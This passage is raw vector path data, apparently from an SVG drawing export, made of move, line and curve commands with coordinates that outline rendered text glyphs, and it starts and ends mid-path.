-2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm11.448273 2.0625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.828125 1.578125 -4.03125q1.1875 -2.203125 3.140625 -3.8125q1.96875 -1.609375 4.5 -1.609375q3.15625 0 2.640625 3.59375q0.625 -0.140625 1.1875 -0.65625q0.5625 -0.515625 1.09375 -1.1875l0.859375 0q-1.03125 1.4375 -1.765625 2.25q-0.734375 0.8125 -1.75 1.328125q-0.6875 2.5 -1.953125 4.390625q-1.265625 1.890625 -2.875 2.921875q-1.59375 1.03125 -3.28125 1.03125zm1.5625 -2.40625q0.984375 0 2.1875 -1.59375q1.203125 -1.59375 2.015625 -3.953125q-0.59375 -0.234375 -0.390625 -1.1875q0.21875 -1.046875 1.046875 -1.390625q0.125 -0.859375 -0.03125 -1.1875q-0.15625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.953125 1.265625q-1.0625 1.265625 -1.9375 3.0625q-0.875 1.796875 -1.15625 3.15625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm17.20343 2.40625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm15.858307 2.453125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.64060974 0.75 0.32810974 2.265625q-0.171875 0.765625 -0.56248474 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.60935974 -0.578125 1.3437347 -1.765625l1.109375 0q-1.609375 2.921875 -3.1093597 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019745 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm14.181152 6.765625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm2.436432 8.953125q-1.25 0 -2.015625 -0.8125q-0.765625 -0.8125 -0.5 -2.0625q0.234375 -1.140625 0.984375 -1.890625q0.734375 -0.75 1.765625 -1.1875q1.03125 -0.4375 2.6875 -0.921875l6.4530945 -15.21875q1.078125 -2.5625 2.625 -3.546875q1.5625 -0.984375 3.203125 -0.984375q1.25 0 2.015625 0.8125q0.78125 0.8125 0.515625 2.0625q-0.140625 0.625 -0.3125 1.09375l-1.25 0q0.171875 -0.578125 0.1875 -0.71875q0.09375 -0.421875 -0.15625 -0.65625q-0.234375 -0.25 -0.65625 -0.25q-0.5625 0 -1.203125 0.5q-0.640625 0.484375 -1.125 1.6875l-0.90625 2.109375l1.9375 0l-0.40625 1.0625l-1.96875 0l-6.1249695 14.390625q-1.078125 2.59375 -2.59375 3.5625q-1.515625 0.96875 -3.15625 0.96875zm-0.09375 -2.359375q1.0625 0 1.953125 -2.078125l0.6875 -1.546875q-1.53125 0.46875 -2.421875 1.09375q-0.890625 0.640625 -1.09375 1.640625q-0.078125 0.328125 0.1875 0.609375q0.265625 0.28125 0.6875 0.28125zm19.4328 -4.140625q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.601959 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm14.181152 6.765625q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm8.873962 2.453125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.28125 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.78125 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-2.640625 4.765625 -6.375 4.765625q-1.09375 0 -1.65625 -0.578125q-0.546875 -0.59375 -0.46875 -1.71875q-0.90625 1.078125 -2.03125 1.765625q-1.125 0.6875 -2.421875 0.6875zm2.28125 -2.578125q0.640625 0 1.40625 -0.578125q0.78125 -0.59375 1.25 -1.640625l0.03125 -0.125l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.322601 2.578125q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm7.954712 6.8125q-1.265625 0 -2.046875 -0.484375q-0.78125 -0.5 -1.03125 -1.28125q-0.265625 -0.796875 -0.09375 -1.640625q0.1875 -0.875 0.734375 -1.53125q0.5625 -0.65625 1.21875 -0.953125q1.421875 -1.859375 2.59375 -3.765625q1.1875 -1.90625 2.359375 -4.125l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.140625 0.609375 -0.328125 1.015625q1.40625 -0.71875 2.203125 -1.328125l1.109375 0q-2.125 1.96875 -4.78125 3.328125q-0.953125 0.828125 -2.171875 1.21875q-1.203125 0.375 -2.359375 0.375zm-0.390625 -2.109375q0.984375 0 1.765625 -0.578125q0.796875 -0.59375 1.0625 -1.890625q0.171875 -0.796875 0.328125 -2.234375q0.375 -3.046875 0.515625 -4.09375q-1.078125 2.109375 -3.21875 5.046875q0.53125 0.3125 0.40625 0.9375q-0.109375 0.5 -0.53125 0.90625q-0.421875 0.390625 -0.921875 0.390625q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.40625q0.296875 0.453125 1.15625 0.453125zm10.042023 2.109375q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm20.26648 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm6.4769897 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.15625 0.40625 -0.234375 0.75q-0.234375 1.09375 0.5625 1.09375q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.21875 0.21875 0.796875 0.21875q0.75 0 1.421875 -0.640625q0.6875 -0.640625 1.25 -1.703125l1.109375 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.140625 0 -1.6875 -0.640625q-0.546875 -0.640625 -0.421875 -1.890625q-1.21875 1.46875 -2.328125 2.0q-1.109375 0.53125 -2.140625 0.53125zm27.023865 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm7.04541 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm17.708618 2.578125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm5.648773 -8.1875l5.328125 0l-0.890625 2.109375l-5.359375 0l0.921875 -2.109375zm12.636536 -6.734375q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm13.461334 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.3594055 0 1.9844055 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.39065552 0.8125 -0.7344055 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.7969055 0 1.4062805 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5000305 1.0 -2.8906555 1.0zm7.0395203 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm12.083618 2.578125q-1.8125 0 -2.59375 -0.890625q-0.765625 -0.890625 -0.421875 -2.515625q0.171875 -0.796875 0.515625 -1.515625l5.703125 -13.359375l4.046875 -0.53125l-2.5625 6.0q0.84375 -0.453125 1.34375 -0.59375q0.515625 -0.15625 1.0 -0.15625q3.140625 0 2.171875 4.5625q-0.390625 1.828125 -1.546875 3.921875q-1.140625 2.09375 -3.09375 3.59375q-1.953125 1.484375 -4.5625 1.484375zm2.03125 -2.578125q0.828125 0 1.765625 -1.03125q0.9375 -1.03125 1.6875 -2.5625q0.765625 -1.53125 1.0625 -2.9375q0.21875 -1.0625 0 -1.8125q-0.203125 -0.75 -0.859375 -0.75q-0.40625 0 -0.9375 0.125q-0.515625 0.109375 -0.75 0.359375l-2.90625 6.765625q-0.140625 0.328125 -0.203125 0.609375q-0.265625 1.234375 1.140625 1.234375zm13.882202 -12.34375q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.1171875 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm8.2890625 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm18.097717 -11.890625l3.828125 0l-0.859375 2.0q1.578125 -1.15625 3.375 -1.15625q1.484375 0 2.15625 1.0q0.671875 0.984375 0.203125 3.21875q-0.453125 2.109375 -1.53125 4.25q-1.0625 2.140625 -2.84375 3.65625q-1.78125 1.5 -4.1875 1.5q-1.703125 0 